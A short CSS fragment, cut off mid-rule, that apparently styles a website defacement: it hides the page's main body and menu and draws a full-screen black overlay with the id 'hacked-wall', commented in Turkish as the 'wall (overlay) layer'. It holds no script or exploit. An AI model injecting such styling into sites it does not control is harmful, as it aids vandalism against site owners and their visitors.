
main-body, #sp-menu {
display: none !important;
visibility: hidden !important;
opacity: 0 !important;
}
/* 2. DUVAR (OVERLAY) KATMANI */
#hacked-wall {
position: fixed;
inset: 0;
width: 100vw;
height: 100vh;
background-color: #000000;
z-index: 2147483647 !important;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
font-family: 'Inter', Arial, sans-serif;